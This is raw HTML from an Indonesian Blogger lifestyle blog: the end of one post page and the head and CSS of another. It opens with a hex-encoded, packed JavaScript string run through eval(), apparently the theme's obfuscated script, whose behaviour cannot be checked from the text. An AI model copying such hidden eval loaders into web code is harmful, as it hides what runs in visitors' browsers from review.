7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x66\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x63\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x63\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x7c\x31\x32\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x36\x7c\x78\x32\x37\x7c\x31\x32\x37\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x37\x7c\x78\x35\x30\x7c\x78\x34\x35\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x62\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x61\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x31\x7c\x31\x35\x32\x7c\x78\x33\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x34\x30\x7c\x78\x32\x36\x7c\x31\x35\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x38\x7c\x78\x35\x39\x7c\x78\x34\x38\x7c\x66\x6f\x72\x7c\x78\x35\x36\x7c\x31\x36\x32\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x34\x7c\x78\x37\x31\x7c\x78\x37\x41\x7c\x31\x30\x39\x7c\x31\x33\x34\x7c\x31\x35\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x35\x7c\x31\x32\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x65\x7c\x78\x33\x34\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x46\x7c\x31\x37\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x37\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x32\x33\x7c\x78\x33\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x35\x7c\x78\x36\x45\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x33\x7c\x78\x36\x39\x7c\x5f\x30\x78\x64\x30\x63\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x33\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x36\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x66\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x33\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x39\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x66\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x32\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x35\x35\x7c\x31\x36\x39\x7c\x78\x34\x41\x7c\x31\x38\x34\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x38\x33\x7c\x31\x38\x32\x7c\x31\x37\x38\x7c\x31\x37\x39\x7c\x31\x38\x31\x7c\x31\x36\x35\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x30\x7c\x31\x35\x34\x7c\x31\x34\x39\x7c\x31\x36\x36\x7c\x31\x34\x38\x7c\x31\x34\x34\x7c\x31\x34\x36\x7c\x31\x34\x37\x7c\x31\x35\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x36\x34\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x39\x7c\x31\x36\x37\x7c\x31\x37\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x30\x33\x7c\x31\x31\x36\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x38\x7c\x31\x33\x36\x7c\x31\x33\x37\x7c\x31\x33\x38\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x33\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x31\x30\x35\x7c\x31\x30\x31\x7c\x31\x37\x31\x7c\x31\x30\x32\x7c\x31\x31\x33\x7c\x31\x31\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x30\x38\x7c\x31\x30\x36\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x78\x35\x31\x7c\x69\x6e\x7c\x31\x37\x33\x7c\x31\x37\x34\x7c\x31\x37\x35\x7c\x31\x33\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x35\x7c\x31\x38\x30\x7c\x74\x79\x70\x65\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x36\x7c\x31\x31\x37\x7c\x78\x35\x46\x7c\x31\x37\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x38\x7c\x31\x31\x34\x7c\x78\x34\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x33\x30\x7c\x31\x30\x34\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x63\x7c\x78\x35\x32\x7c\x75\x72\x6c\x7c\x31\x32\x32\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x34\x7c\x78\x34\x42\x7c\x31\x31\x39\x7c\x31\x32\x34\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x34\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x36\x7c\x32\x30\x30\x7c\x31\x32\x30\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x31\x7c\x62\x72\x65\x61\x6b\x7c\x78\x35\x37\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x31\x64\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x64\x30\x35\x78\x32\x38\x7c\x78\x35\x35\x7c\x31\x33\x32\x7c\x33\x30\x30\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x78\x34\x45\x7c\x31\x34\x33\x7c\x31\x34\x31\x7c\x31\x33\x39\x7c\x31\x34\x35\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vEiX0f);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5rskxR33H8ubleAsSNefujLKqgZA:1768881213334';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6826503370297402818','//www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html','6826503370297402818');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6826503370297402818', 'title': 'Zonempty Stories', 'url': 'https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html', 'canonicalUrl': 'https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html', 'homepageUrl': 'https://www.zonempty.com/', 'searchUrl': 'https://www.zonempty.com/search', 'canonicalHomepageUrl': 'https://www.zonempty.com/', 'blogspotFaviconUrl': 'https://www.zonempty.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-63844883-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zonempty Stories - Atom\x22 href\x3d\x22https://www.zonempty.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Zonempty Stories - RSS\x22 href\x3d\x22https://www.zonempty.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zonempty Stories - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6826503370297402818/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zonempty Stories - Atom\x22 href\x3d\x22https://www.zonempty.com/feeds/613546115105181819/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6187655527662546', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '613546115105181819', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s72-c/Theragran+-+m.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s320/Theragran+-+m.jpeg', 'pageName': 'Theragran-M, Membantuku Pulihkan Kesehatanku', 'pageTitle': 'Zonempty Stories: Theragran-M, Membantuku Pulihkan Kesehatanku', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Theragran-M, Membantuku Pulihkan Kesehatanku', 'description': 'Zonempty Stories. Lifestyle Stories - Kadang Cerita Jalan-jalan, Review atau Luapan Pikiran', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPSB5rR3WyvfZlrpa5u1lShGs07jrE_mt_iIBZ0UdkQVUb62DK4O6xi8LF1noT7Xstx2caiamMY_1csug9q40wAxAUYIjPuANAoZs9wLMlNXoovH77pWNIbOEjI_L0dN2Lv1Zu-HYTGLI/s320/Theragran+-+m.jpeg', 'url': 'https://www.zonempty.com/2016/09/theragran-m-membantuku-pulihkan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 613546115105181819}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList998', 'header social widget', document.getElementById('LinkList998'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'footer-sec1', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '6826503370297402818', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7VKoSV4JoK0ohMGb6D5HHi6h6nIw:1768881213334', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer-sec3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zonempty.com/2014/01/anak-sma-panas.html
body_size: 58548
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.zonempty.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.zonempty.com/2014/01/anak-sma-panas.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Zonempty Stories - Atom" href="https://www.zonempty.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Zonempty Stories - RSS" href="https://www.zonempty.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Zonempty Stories - Atom" href="https://www.blogger.com/feeds/6826503370297402818/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Zonempty Stories - Atom" href="https://www.zonempty.com/feeds/8541130168096104323/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s200/anak+sma.jpg' rel='image_src'/>
<meta content='https://www.zonempty.com/2014/01/anak-sma-panas.html' property='og:url'/>
<meta content='Anak SMA [PANAS]' property='og:title'/>
<meta content='Zonempty Stories. Lifestyle Stories - Kadang Cerita Jalan-jalan, Review atau Luapan Pikiran' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/w1200-h630-p-k-no-nu/anak+sma.jpg' property='og:image'/>
<title>
Anak SMA [PANAS] - Zonempty Stories
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Anak SMA [PANAS]' property='og:title'/>
<meta content='https://www.zonempty.com/2014/01/anak-sma-panas.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s200/anak+sma.jpg' property='og:image'/>
<meta content='Zonempty Stories' property='og:site_name'/>
<meta content='https://www.zonempty.com/' name='twitter:domain'/>
<meta content='Anak SMA [PANAS]' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNBpeDiKABATDcposGPD4DY4mJdP0_25SI-F5qV_EECgD88d_CYAXGfS_2I1b7w3CL9xo__1KhQ7HSjyDd3vUyqWMY1unNJJEfLtKsWqjp9pvbNxM_BO6u08Mb9lR0ngZTDJV3Re0QvgI/s200/anak+sma.jpg' name='twitter:image'/>
<meta content='Anak SMA [PANAS]' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Shouters
Author :     http://www.Soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
